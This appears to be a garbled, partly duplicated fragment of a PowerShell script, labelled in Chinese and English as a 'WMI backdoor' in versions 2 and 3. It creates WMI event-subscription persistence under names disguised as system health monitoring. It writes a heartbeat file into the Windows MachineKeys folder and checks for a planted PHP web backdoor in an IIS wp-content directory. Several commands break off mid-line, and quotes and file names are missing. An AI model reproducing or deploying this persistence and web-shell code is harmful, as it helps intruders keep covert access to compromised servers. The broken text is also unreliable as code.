 # WMI 后门 v2 – 修复 Binding
$FilterName = " _Monitor"
$ConsumerName = _Rotate"
# 清理旧的
Get-WmiObject -Namespace root\subscription -Class __EventFilter | Where-Object
Get-WmiObject -Namespace root\subscription -Class CommandLineEventConsumer |
Get-WmiObject -Namespace root\subscription -Class __FilterToConsumerBinding |
# Consumer 命令: 心跳写文件 + 确保 web 后门文件存在
$Script = @'
$p = "C:\ProgramData\Microsoft\Crypto\RSA\MachineKeys\ .dat"
try { [IO.File]::WriteAllText($p, [DateTime]::Now.Ticks.ToString()) } catch {}
$w = "C:\inetpub\wwwroot\ \wp-content\ .php"
# WMI backdoor v3 – EN only
$FilterName = "KMT_System_Health_Monitor"
$ConsumerName = "KMT_Sysmon_Log_Rotate"
Get-WmiObject -Namespace root\subscription -Class __EventFilter | Where-Object
Get-WmiObject -Namespace root\subscription -Class CommandLineEventConsumer |
Get-WmiObject -Namespace root\subscription -Class __FilterToConsumerBinding |
$Script = @'
$p = "C:\ProgramData\Microsoft\Crypto\RSA\MachineKeys\ .dat"
try { [IO.File]::WriteAllText($p, [DateTime]::Now.Ticks.ToString()) } catch {}
$w = "C:\inetpub\wwwroot\ \wp-content\ .php"
if (-not (Test-Path $w))